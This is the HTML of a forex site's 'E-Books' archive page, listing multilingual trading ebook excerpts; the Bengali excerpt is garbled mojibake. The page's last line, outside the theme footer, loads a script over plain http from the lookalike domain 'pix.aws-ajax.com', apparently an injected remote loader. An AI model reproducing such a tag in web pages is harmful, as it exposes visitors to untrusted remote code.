	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	

	<div class="content">
	
		
			
		<div class="page-head">
		
			<h1 class="page-title">
				E-Books			</h1>
			
						
			<div class="stripe-line"></div>

					</div>
		
				
				
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/curso-de-forex-aprender-forex-espanol/">Curso de forex &#8211; Aprender Forex Español</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 25, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Curso de forex &#8211; Aprender Forex Español</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/curso-de-forex-aprender-forex-espanol/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/05/Spanish-Forex-course-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/curso-de-forex-aprender-forex-espanol/"></div>  Curso de forex &#8211; aprender Forex Español &nbsp; By /// cursodeforex.net &nbsp; La mejor forma de operar en forex es buscar mayor cantidad de pips en las operaciones. Si tú quieres alcanzar el éxito debes seguir ese camino.  Nuestro curso está pensado para invertir en el mediano y largo plazo, que te permita operar sin nervios, con tiempo para analizar el mercado y tomar &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/curso-de-forex-aprender-forex-espanol/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/curso-de-forex-aprender-forex-espanol/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/panduan-belajar-forex-malay-forex-ebook/">Panduan Belajar Forex- Malay Forex ebook</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 20, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Panduan Belajar Forex- Malay Forex ebook</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/panduan-belajar-forex-malay-forex-ebook/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/05/Malay-forex-Panduan-Belajar-Forex-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/panduan-belajar-forex-malay-forex-ebook/"></div>  Panduan Belajar Forex Malay Forex ebook &nbsp; • Forex (Foreign Exchange) ialah pertukaran matawang asing.• Ia juga dipanggil spot market.• Pertukaran matawang melibatkan lebih kurang 4500 bank dari  seluruh dunia.• Tiada headquarters (HQ) atau satu lokasi yang tertentu untuk melakukan transaksi pertukaran matawang.• Semua transaksi jual beli dan pertukaran matawang dilakukan secara online melalui Internet.• Transaksi harian melibatkan 1.5 trillion US &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/panduan-belajar-forex-malay-forex-ebook/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/panduan-belajar-forex-malay-forex-ebook/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/master-the-markets-trading-with-volume-spread-analysis/">Master the Markets trading with Volume Spread Analysis</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 18, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Master the Markets trading with Volume Spread Analysis</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/master-the-markets-trading-with-volume-spread-analysis/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/05/Master-the-Markets-by-Tom-Williams-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/master-the-markets-trading-with-volume-spread-analysis/"></div>&nbsp; Master the Markets Taking a Professional Approach to Trading &amp; Investing by Using Volume Spread Analysis Forex English ebook   Third Edition Published by TradeGuider Systems   Contents  INTRODUCTION   SECTION 1 – MARKET BASICS Random Walks &amp; Other Misconceptions   What is the Market?   The Market Professionals   A Special Word About Market-Makers   Volume – The Key &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/master-the-markets-trading-with-volume-spread-analysis/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/master-the-markets-trading-with-volume-spread-analysis/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/%e0%a6%ab%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%b2%e0%a7%81%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8b-%e0%a6%b8%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%ae%e0%a7%8b%e0%a6%83/">ফরেক্সের লুকানো সত্য &#8211; মোঃ রকিবুল হাসান</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 16, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on ফরেক্সের লুকানো সত্য &#8211; মোঃ রকিবুল হাসান</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/%e0%a6%ab%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%b2%e0%a7%81%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8b-%e0%a6%b8%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%ae%e0%a7%8b%e0%a6%83/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/05/Bengali-forex-ebook-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/%e0%a6%ab%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%b2%e0%a7%81%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8b-%e0%a6%b8%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%ae%e0%a7%8b%e0%a6%83/"></div>&nbsp; ফরেক্সের লুকানো সত্য &#8211; মোঃ রকিবুল হাসানBengali ebook  &nbsp; পরযক্স ভারিেট এয অকনফামে ঳ত্য ঃ &#8211; আভযা অরনি মে াযযা ভারিেটটারি মমবারফ মদকখ আ঳রর ভারিেটটা ম঳ইযিভ নয়। আভযা঳াধাযনত্ ভারিেট এ মে িকয ২ কট কজকন঳ রক্ষ িরয। ত্া ঴র ১- মেন্ড আয ২- মেিআউট। আভযা অরনি ঳ভয় ফঝরত্ ঩াকয না িখন মে িযা উকিত্ আয িখন মে িযা উকিৎ না।আ঳রর &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/%e0%a6%ab%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%b2%e0%a7%81%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8b-%e0%a6%b8%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%ae%e0%a7%8b%e0%a6%83/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/%e0%a6%ab%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%b2%e0%a7%81%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8b-%e0%a6%b8%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%ae%e0%a7%8b%e0%a6%83/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/%d9%83%d8%aa%d8%a7%d8%a8-%d9%81%d9%88%d8%b1%d9%83%d8%b3-%d8%a7%d9%84%d8%b4%d9%85%d9%88%d8%b9-%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/">كتاب فوركس &#8211; الشموع اليابانية</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 14, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on كتاب فوركس &#8211; الشموع اليابانية</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/%d9%83%d8%aa%d8%a7%d8%a8-%d9%81%d9%88%d8%b1%d9%83%d8%b3-%d8%a7%d9%84%d8%b4%d9%85%d9%88%d8%b9-%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/05/BeFunky_Chromatic_1.jpg-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/%d9%83%d8%aa%d8%a7%d8%a8-%d9%81%d9%88%d8%b1%d9%83%d8%b3-%d8%a7%d9%84%d8%b4%d9%85%d9%88%d8%b9-%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/"></div>  الشموع الیابانیة ھي نوع من التحلیل الفني یعتمد علي رسم علاقة بین التغیر في سعر السھم والتغیر في الزمن . الخط الرأسي یمثل التغیر في السعروالأفقي یمثل التغیر في الزمن . ینتج عن ھذا المنحني ظھور أعمدة تشبھ الشموع ولذالك تسمي الشموع الیابانیة لأن أول من أستخدم التحلیل الفني ھم الیابانیون في مضاربات الأرز وتمتاز ھذه الطریقة في رسم المنحنیات أنھ &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/%d9%83%d8%aa%d8%a7%d8%a8-%d9%81%d9%88%d8%b1%d9%83%d8%b3-%d8%a7%d9%84%d8%b4%d9%85%d9%88%d8%b9-%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/%d9%83%d8%aa%d8%a7%d8%a8-%d9%81%d9%88%d8%b1%d9%83%d8%b3-%d8%a7%d9%84%d8%b4%d9%85%d9%88%d8%b9-%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/price-action-easy-learn-price-action-trading/">Price Action Easy &#8211; learn price action trading</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 13, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Price Action Easy &#8211; learn price action trading</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/price-action-easy-learn-price-action-trading/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/05/Price-Action-Easy-ebook-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/price-action-easy-learn-price-action-trading/"></div>&nbsp; Price Action Easy ebook  &#8211; learn price action trading &nbsp; By // priceactioneasy.com &nbsp; &#8211; Price Action Intro Most of the traders are not capable to setup a proper technical analysis. Vast majority of traders don’t know the basics of price action, they can’t properly read the info off  the chart and they keep using served strategies without knowing their background. &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-cat-page addthis_tool" data-url="https://forexwinners.org/forex/price-action-easy-learn-price-action-trading/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/price-action-easy-learn-price-action-trading/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
		
			<div class="pagination">
		<span class="pages">Page 10 of 21</span><a href="https://forexwinners.org/forex/category/books/" class="first" title="&laquo; First">&laquo; First</a><span class="extend">...</span><a href="https://forexwinners.org/forex/category/books/page/9/" >&laquo;</a><a href="https://forexwinners.org/forex/category/books/page/8/" class="page" title="8">8</a><a href="https://forexwinners.org/forex/category/books/page/9/" class="page" title="9">9</a><span class="current">10</span><a href="https://forexwinners.org/forex/category/books/page/11/" class="page" title="11">11</a><a href="https://forexwinners.org/forex/category/books/page/12/" class="page" title="12">12</a>					<span id="tie-next-page">
					<a href="https://forexwinners.org/forex/category/books/page/11/" >&raquo;</a>					</span>
					<a href="https://forexwinners.org/forex/category/books/page/20/" class="page" title="20">20</a><span class="extend">...</span><a href="https://forexwinners.org/forex/category/books/page/21/" class="last" title="Last &raquo;">Last &raquo;</a>	</div>
			
	</div> <!-- .content -->

<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6" selected="selected">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"3eb0c2ca1c","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>